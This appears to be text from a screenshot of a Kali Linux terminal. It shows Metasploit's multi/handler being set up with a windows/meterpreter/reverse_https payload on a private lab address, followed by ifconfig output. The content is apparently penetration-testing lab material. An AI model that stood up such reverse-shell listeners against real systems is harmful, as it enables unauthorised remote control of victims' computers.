 msf exploit(multi/handler) > set LHOST 10.0.2.10
LHOST => 10.0.2.10
msf exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.10 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >
root@kali: ~ 107x13
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.10 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe59:1b51 prefixlen 64 scopeid 0x20<link>